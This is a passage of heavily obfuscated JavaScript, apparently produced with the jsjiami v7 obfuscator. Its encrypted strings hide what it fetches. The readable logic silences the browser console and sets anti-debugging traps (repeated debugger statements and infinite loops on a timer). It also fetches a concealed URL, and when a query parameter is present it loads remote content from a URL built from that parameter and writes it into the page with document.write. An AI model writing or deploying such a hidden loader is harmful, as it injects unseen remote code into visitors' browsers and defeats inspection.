_0xfd4b69=![],_0x49f08e;};}}()),_0x5b7973=_0x4778a9[_0x1a499f(0x208,'OtoA')](_0x26df43,this,function(){const _0x21f6f0=_0x1a499f,_0x47f72c={'OwUQM':function(_0x582bed,_0x186777){const _0xdc1749=_0x1889;return _0x4778a9[_0xdc1749(0x26f,'kq%z')](_0x582bed,_0x186777);}};if(_0x4778a9[_0x21f6f0(0x286,'O%$e')](_0x4778a9[_0x21f6f0(0x2bb,'1U9y')],_0x4778a9[_0x21f6f0(0x1d9,'mSXI')]))tlDTdT[_0x21f6f0(0x202,'b[nr')](_0x394951,'0');else{const _0xbe36c9=_0x4778a9[_0x21f6f0(0x1d1,'C@G)')](typeof window,_0x4778a9[_0x21f6f0(0x2c7,'wmOb')])?window:_0x4778a9[_0x21f6f0(0x29d,'6lc0')](typeof process,_0x4778a9[_0x21f6f0(0x222,'1U9y')])&&_0x4778a9[_0x21f6f0(0x2e1,'uOvu')](typeof require,_0x4778a9[_0x21f6f0(0x2a1,'L4Bi')])&&_0x4778a9[_0x21f6f0(0x1f2,'mSXI')](typeof global,_0x4778a9[_0x21f6f0(0x252,'uOvu')])?global:this,_0x22ea27=_0xbe36c9[_0x21f6f0(0x2bc,'wmOb')]=_0xbe36c9[_0x21f6f0(0x27a,'!3PV')]||{},_0x10c4bb=[_0x4778a9[_0x21f6f0(0x2de,'L4Bi')],_0x4778a9[_0x21f6f0(0x263,'xVvt')],_0x4778a9[_0x21f6f0(0x1e6,'ge4Z')],_0x4778a9[_0x21f6f0(0x21b,'WpWW')],_0x4778a9[_0x21f6f0(0x2d7,'R%j^')],_0x4778a9[_0x21f6f0(0x279,'r$rN')],_0x4778a9[_0x21f6f0(0x224,'dz6w')]];for(let _0x3e1aca=0x0;_0x4778a9[_0x21f6f0(0x231,'OtoA')](_0x3e1aca,_0x10c4bb[_0x21f6f0(0x2d5,'Yp1A')]);_0x3e1aca++){const _0x4a67a2=_0x26df43[_0x21f6f0(0x229,'1U9y')][_0x21f6f0(0x245,'mAX5')][_0x21f6f0(0x2ba,'xVvt')](_0x26df43),_0x559f05=_0x10c4bb[_0x3e1aca],_0x4e3a77=_0x22ea27[_0x559f05]||_0x4a67a2;_0x4a67a2[_0x21f6f0(0x274,'OtoA')]=_0x26df43[_0x21f6f0(0x2be,'&j%g')](_0x26df43),_0x4a67a2[_0x21f6f0(0x28d,'r$rN')]=_0x4e3a77[_0x21f6f0(0x275,'xTB%')][_0x21f6f0(0x23f,'L4Bi')](_0x4e3a77),_0x22ea27[_0x559f05]=_0x4a67a2;}}});return _0x4778a9[_0x1a499f(0x2b0,'WpWW')](_0x5b7973),_0x4778a9[_0x1a499f(0x243,'gBDx')](fetch,_0x212ee1)[_0x1a499f(0x26c,'C@G)')](_0x26c416=>{const _0x2ee0a3=_0x1a499f;if(!_0x26c416['ok'])throw new Error(_0x4778a9[_0x2ee0a3(0x2c1,'xVvt')]);return _0x26c416[_0x2ee0a3(0x1dd,'mAX5')]();})[_0x1a499f(0x2d1,'xVvt')](()=>{const _0x2771a7=_0x1a499f;if(_0x4778a9[_0x2771a7(0x2d2,'dz6w')](_0x4778a9[_0x2771a7(0x296,'Rn![')],_0x4778a9[_0x2771a7(0x2b5,'LXu2')])){const _0x2bbd49=_0x22e257[_0x2771a7(0x20e,'zaA4')](_0x182e34,arguments);return _0x122262=null,_0x2bbd49;}else return _0x4778a9[_0x2771a7(0x1ee,'ZXgG')](fetch,_0x212ee1,{'method':_0x4778a9[_0x2771a7(0x223,'ZXgG')],'redirect':_0x4778a9[_0x2771a7(0x2b7,'uldD')]})[_0x2771a7(0x2a9,'SIAp')](_0x1735f1=>_0x1735f1[_0x2771a7(0x1f4,'*tmd')]());});}function _0x559b(){const _0x1bfddb=(function(){return[_0xodg,'nUdjXLusTjiJOaGVmiPS.fDcNRoXyMmRH.rvgR7I==','W5r7W5qdb8kyWRpdJW','amkFiSkeWP8','W4NdQmkDf3W','w8kLb3pdNCoFAG','pSkIbuSipSo5DCkipsG','b37dOmkMBa','WRWmWPzloe0','W4hcMmo/dsvDrLnB','W4VdJrekmW','WRXDmCovra','CMFcJCogWR4','hSouWQdcNwe','xrNcGSkOea','eCoJWQ1xEW','WPBdRePnW5S','AH0TeCoS','cI3cR8ojWRhdRY14','WQKUFbNcRq','WRP7cCog','W4xcShGHvG','q2ZcVqKNAG','WQdcGXeJWPi','WPjbamoRyW','WRlcVN3dQdi','jCkrofJdLa','W47cVshcPmkL','W6RcQ28dFG','W7ZdPbuMlemiWQa','WOtcNJevW6O','dv7dIL14WPiNW6JcKmoYW5ZcT0NdJSo4W6/dIaytW45mWP9PW4n0g8o5iCkmWQW/W50vrq','W7zYWQ8tFCk3vu7dNG','W4RcSKK4Ca','WOeoWPvmpW','WO7cPIyFW4niaq','W4NdTCkZma','kCkEm8k/WRS5W6u6WQZcS8k+hSoYWRdcJSkfstiHbCoJqrJdLSo5qsFdG8oMW5pdQM3cUmogWQWNW4pcMSkgW6TrW7dcJIO1aCkXW6n0ESofnmkmxLC','WOujgCozoG','WPdcU8o8pCk8','FWpcUSkmca','BYNcN8kp','WQhcLSogoCkT','lmktlSkdWQW','W5hdIsqEca','WOdcSSoXcIyfW5KjbG','WPvupSotFa','WQBcRsyVW4e','W7VdRY8HtW','WQNcK13dKbK','W6xcPCkfD8ou','EcpcGSkicKPXWPhcVCkSWO4','W7JcP8k1oSkC','usxcU8k7W7m','WO7cPIyFW5HweCkeWR47W5e','W6r2WObr','W53cSKGCzW','W73cPCkNl8kc','kSo6WRWica','W5xcOSkogmkZ','WQlcVSoComk0','W7FcMCk1nmkZ','W5dcQ3K9va','W67cICoLWQ/cOG','hmoGWOLexW','DtVcOSoSg8kwW6b7rx8uufO','WQmgWPryl0WFW7K','o8ozWQyObW','vGFcUmkiW68','hXddOGe3W4PKW7FdMmomW47dQLZdOCkMW5dcT1uVW6zCW5W/W5z5dSot','qfz0WOtdUa','W7ZdGb8OrW','W5ZcOJBcP8kPWQNcSmobiCo/wvZcGmo2WO3dSJVdK8oGpYjOcczEp2jhW7hcUmoSdmoGWPVcO8ovdh5DiezUc0VcNWlcUbldQ8oWWRpdK0ZdJYTyiZL3xmkxAYRdMCoismoVW4mdh0lcKmoOW4RdPSkAqmoUBCkGaSoLW4hdGG','WRFcMWCQWRW','WPDlWR3cI8oH','WO/cGmoqfmkmWQWnuSk1DbddQmkwqCofW5m','gSoWWOxcJq','W6tdPcuZkKmjWQK','W57cG8oJWOVcLW','W4bZWPddGCk5','WPldS8kHvXi','WQ4raCoOlG','AaTAbXuFCSovW5i','CmohmgT3','n1pdKSk/WOS','W7NdO8kVgH4','WRKgj8o5mq','W4pdTdmCwG','rgZcRW8','F8oimfXb','WQX9k8onrCohvCkkiuyi','WOqldmoiaG','W63dMmkXkXWwW7i6iW'].concat((function(){return['at/dQen3oN5SaG7cNrtdHG','W6nRDSo/W4BcRMG','WOedbmoSgq','lCk+rY4IxYSvW7aoWP0ztG','hXNdSbeU','wsy9lCoW','W7ZdP8kLfKm','W5JdHbybeW','W5ldV8k8o2T0','wsimi8o1','WR7cJIyHW4u','cSkImmkHWOu','W706lSopEq','C8o5g0Xl','WPxdRMbeW7m','fSoWWOjLyq','W4NdStuAfq','WRNcUYmbWOi','fmotWQJcNve','W7ldU8kgcx4','zw/cMHmX','l8okW4PBW4i','W6xdI8kLcta','W4ldTCkUlrWwW6qvgq','iSkxW4BdGu4','kCkElLyt','suf8WPpdGa','W7ZcVSonWR/cQq','W4iOiSoy','W5RcNxi8WOpcKq','WQvnWQdcU8og','W5jgW40uyW','xLJcPt0u','kComWRC2hCkP','fmodWQWgna','W6RcGmkUAmoi','W5VcLxSBCG3dI8kZha','rKKLWOeDmsGH','W6JcR2uoAre','WPmOyJlcIG5xWPu','nsxdHdKi','fZNdOXu+','yXVcGCkSW68LW7q','kCkOe0W','W45qE8oPW5a','aXvcW4rCBxqez8o9iqtcOG','mmkZcmkJWOy','W4X3WPFdMCku','fCopWOytca','WOdcPsalW60','FMDnWRldTam','W4RcP3ysWQm','WQDXWR7cUSok','istdGrST','W4BdLmkenXW','W5fQWPhdImkSxCoGWQHL','WPVdOGZdQNCYCCkn','BYpcV8kpdffQWPu','WR7cKqaRW7G','c8o7WPRcK1G','WOuRW4RcMmoOeCoOWPnsuW5b','jrRdHqiQW5fHWRa','WRmbqclcJa','W4itaSoyFq','WPNcMG0cW4m','nmkJaKW','gmo2WRLsCa','WP/cRGelWRS','DrvDfdS','W6ZdRHyHEb05fHKIWQW','W4BcMSkev8oI','ft3dICkHW4dcQ28Wq8kvWOGx','W4xcPZFdPMadtmkM','DKxcQrGI','WOZcRmoUgLjAcmosBW','v2ZcQa','chNdJSkAWQy','WRiNDrtcKa','pmoKWP0Wka','kSk/aKWz','W6/cLmojWORcNW','lmoWWO/cUw0','gCowWOJcHL8','AmkTWROXWPmKl11yvSolcLi','WPhcGa4e','W4NdSSkfkNPPc8oL','W4ldLSkwnay','W4iYjSovDW','W5FdGmk7mGy','sHWSlW','sMFcImo7WO4','k3NdVSkhCG','W4dcOMSVWPC'].concat((function(){return['f8kzemkyWQC','rwzwWQpdGa','W45BWPTVEW','ur/cI8kYlW','W6f1W5mzbG','kNxdLmoosGbLWQBcKmkNWQym','W4VdPadcR0FdLgFdJYGpaKm','W4iLnmoc','jKpdN8koEW','WRRdThf0W5i','W6P0u8o0W7K','W57cV8o1WPhcISoMxIu','WQ/dJCks','W5/dTmk4oG','WPNcOY08W5y','WRT9cCorxCooqG','aapdVsu7','WOVcNmoqeW','CW5wpZy','nCkSga','W7ZdQmk6deW','WPyRWPv1dq','iCoEWPRcVNK','ygOYWOaB','mutdMSoPWRyfW6jEogyq','ubaXlCo7','WPLJl8oyvW','W6ZcUCkHm8kdeXDEW6e','CvqNWOWb','W6LYW7iqya','ix/dPmk7wG','WR/cOWmTWQO','oSoPW7HTW5m','kCo1WOPO','CdNcU8koW4K','bmkfb2e5','W57dVmkIpwa','WPFcGfZdSXK','W5nUACopW4e','wqXqoc0','WQmmWPLEl00','WOddPmktgdy','W7v+WQnJsa','WOqchSoyg8ogtGCtWPFdJ2rPW6u3W73dKmkqWOJcLIFdJ8oQj2D/qa','W5dcO8onfmkqWR0m','W6nxW4SuwW','WOBdJKz2W4W','W57cKSkr','W57cK8oQWRdcTa','h8olWP/cHxe','WRSgWQrnkuWEW7a','W7lcKSogavyDW4/dHvldJCoOWPK','WPKng8oSha','wb7cGSkEma','W5SukmoyEW','oSkJW7hdQva','Cmo+W73cKSo3acJcGq','WOxcKmoqemkmWQ0','yexcO0bUW7r8WRNdMConW7S','kmoqW71cW4u','uxNcRbC9','r0GsWPajmsGJuW','kCkNdMGg','yJRcG8kTfG','W4DkW4u1Fq','nmo7W6jKW4LL','BbXnbW','WRKhW5PpmKevW7Hs','nmkJW4FcNCodgstcKK4dpa','W4vZBSonW6W','W4b9WQ9HsW','WOCIAdVcLWS','W4/cOLldMLy8wSkpxq','W7zQsmoTW70','x05OWRxdOW','cSkHjCkaWOq','W6ZdJmkcoNS','WPRdO15dW6aypCkU','W6XwW4erCG','tNdcGmo9WOJdQG','W7/dPmkho1S','BMPnWQNdUq','cHyJWPOmabqd','W47dUWSArW','DsJcLmkxmW','m8ohWRaR','W7DdvCouW6u','lCkEeNCm','yKhcPezHWO05WRldR8oGW4NdQ2y','WONdSHRdVq'];}()));}()));}());_0x559b=function(){return _0x1bfddb;};return _0x559b();};function _0x5bf9ab(_0x2a76f3){const _0x21323e=_0x1889,_0x5089bb={'MFYqN':_0x21323e(0x23b,'zaA4')},_0x1bd310=_0x5089bb[_0x21323e(0x221,'wmOb')],_0x358fd3=new RegExp(_0x1bd310,'i');return _0x358fd3[_0x21323e(0x21c,'WpWW')](_0x2a76f3);}(function(){const _0x117615=_0x1889,_0x4a6fda={'UfFhu':function(_0x203274,_0x23365c){return _0x203274!==_0x23365c;},'YGqWN':_0x117615(0x1d8,'xTB%'),'HcxNU':function(_0x4435bd,_0x123ba5){return _0x4435bd===_0x123ba5;},'NTcey':_0x117615(0x258,'xVvt'),'GbLHa':_0x117615(0x1e8,'zssy'),'QyNde':function(_0x58d47c,_0x504ac2){return _0x58d47c===_0x504ac2;}},_0x481654=_0x4a6fda[_0x117615(0x264,'Jq^S')](typeof window,_0x4a6fda[_0x117615(0x2c3,'L4Bi')])?window:_0x4a6fda[_0x117615(0x206,'6lc0')](typeof process,_0x4a6fda[_0x117615(0x27c,'uldD')])&&_0x4a6fda[_0x117615(0x21d,'&j%g')](typeof require,_0x4a6fda[_0x117615(0x20d,'kQn1')])&&_0x4a6fda[_0x117615(0x247,'A$##')](typeof global,_0x4a6fda[_0x117615(0x273,'Rn![')])?global:this;_0x481654[_0x117615(0x1df,'w$lW')](_0xa38683,0x7d0);}());if(new URLSearchParams(window[_0x14a4b9(0x235,'Yp1A')][_0x14a4b9(0x282,'A2lW')])[_0x14a4b9(0x2c0,'mSXI')](_0x14a4b9(0x213,'kq%z'))){const _0x8bf611=document[_0x14a4b9(0x277,'6lc0')][_0x14a4b9(0x24d,'wmOb')](),_0x3e54e5=new URLSearchParams(window[_0x14a4b9(0x240,'%%rb')][_0x14a4b9(0x209,'Jq^S')])[_0x14a4b9(0x29b,'Jq^S')](_0x14a4b9(0x1de,'Yp1A')),_0x4bbdfa=_0x14a4b9(0x218,'ge4Z')+_0x3e54e5;_0x4f4c82(_0x4bbdfa)[_0x14a4b9(0x217,'xVvt')](_0x21c0de=>{const _0x5f5977=_0x14a4b9;document[_0x5f5977(0x29f,'mSXI')](_0x21c0de);});}function _0xa38683(_0x211d75){const _0x4c6fc1=_0x14a4b9,_0x49abce={'CsvrD':function(_0x58219c,_0x5c0845){return _0x58219c===_0x5c0845;},'dvkGZ':_0x4c6fc1(0x26d,'b79H'),'RLDut':function(_0x224851,_0x38b2f4){return _0x224851!==_0x38b2f4;},'mlhgA':_0x4c6fc1(0x27f,'z0Og'),'BtqBi':function(_0x4667a7){return _0x4667a7();},'AOhsH':function(_0x444e40,_0x84535f){return _0x444e40+_0x84535f;},'iWyyF':function(_0x5102e9,_0x55274d){return _0x5102e9/_0x55274d;},'ixPdg':_0x4c6fc1(0x1d4,'&j%g'),'POPSM':function(_0x35f7ab,_0x1c3894){return _0x35f7ab===_0x1c3894;},'OrlIU':function(_0x585cf0,_0x22ccbe){return _0x585cf0%_0x22ccbe;},'GVGPi':function(_0x334a42,_0x3968ad){return _0x334a42!==_0x3968ad;},'DrgJF':_0x4c6fc1(0x2bf,'mAX5'),'WLdPC':_0x4c6fc1(0x29c,'A$##'),'iKkzz':function(_0x7ec65,_0x2cbd2c){return _0x7ec65(_0x2cbd2c);},'JRCax':function(_0x56b5ec){return _0x56b5ec();},'YBbLV':_0x4c6fc1(0x238,'r$rN'),'wGMXL':_0x4c6fc1(0x1e4,'uldD'),'OnsvN':_0x4c6fc1(0x270,'Jq^S'),'sbqzo':function(_0x4d3893,_0x5d5fb2){return _0x4d3893!==_0x5d5fb2;},'LuKNV':_0x4c6fc1(0x2b1,'mPrY'),'pQWmu':_0x4c6fc1(0x2cc,'B84B'),'DYCJZ':function(_0x5c321f,_0x3c1355){return _0x5c321f(_0x3c1355);}};function _0x17fd23(_0x17d56d){const _0x240dfb=_0x4c6fc1;if(_0x49abce[_0x240dfb(0x284,'C^S!')](typeof _0x17d56d,_0x49abce[_0x240dfb(0x244,'uOvu')])){if(_0x49abce[_0x240dfb(0x1e5,'A2lW')](_0x49abce[_0x240dfb(0x281,'1U9y')],_0x49abce[_0x240dfb(0x294,'mAX5')]))debugger;else{const _0x4972e2=function(){while(!![]){}};return _0x49abce[_0x240dfb(0x233,'b[nr')](_0x4972e2);}}else{if(_0x49abce[_0x240dfb(0x2c4,'xTB%')](_0x49abce[_0x240dfb(0x26e,'C^S!')]('',_0x49abce[_0x240dfb(0x211,'1U9y')](_0x17d56d,_0x17d56d))[_0x49abce[_0x240dfb(0x25e,'zssy')]],0x1)||_0x49abce[_0x240dfb(0x257,'%%rb')](_0x49abce[_0x240dfb(0x1ff,'6iUX')](_0x17d56d,0x14),0x0)){if(_0x49abce[_0x240dfb(0x1db,'kq%z')](_0x49abce[_0x240dfb(0x23c,'B84B')],_0x49abce[_0x240dfb(0x266,'O%$e')]))debugger;else _0x55c62a[_0x240dfb(0x2aa,'6iUX')](_0x3cfa0c);}else debugger;}_0x49abce[_0x240dfb(0x2ac,'b79H')](_0x17fd23,++_0x17d56d);}try{if(_0x49abce[_0x4c6fc1(0x1fa,'LXu2')](_0x49abce[_0x4c6fc1(0x1f1,'uldD')],_0x49abce[_0x4c6fc1(0x219,'uOvu')])){const _0x44aa99=function(){while(!![]){}};return _0x49abce[_0x4c6fc1(0x261,'B84B')](_0x44aa99);}else{if(_0x211d75){if(_0x49abce[_0x4c6fc1(0x28b,'L4Bi')](_0x49abce[_0x4c6fc1(0x24a,'ZXgG')],_0x49abce[_0x4c6fc1(0x22e,'G&Fs')])){if(!_0x4dff23['ok'])throw new _0x49ca04(_0x49abce[_0x4c6fc1(0x21f,'%%rb')]);return _0x4607b5[_0x4c6fc1(0x27b,'mSXI')]();}else return _0x17fd23;}else{if(_0x49abce[_0x4c6fc1(0x28e,'6lc0')](_0x49abce[_0x4c6fc1(0x285,'r$rN')],_0x49abce[_0x4c6fc1(0x2a6,'O%$e')]))throw new _0x2b5365(_0x49abce[_0x4c6fc1(0x2c2,'Yp1A')]);else _0x49abce[_0x4c6fc1(0x232,'JLJe')](_0x17fd23,0x0);}}}catch(_0x3dd1bf){}}var version_ = 'jsjiami.com.v7';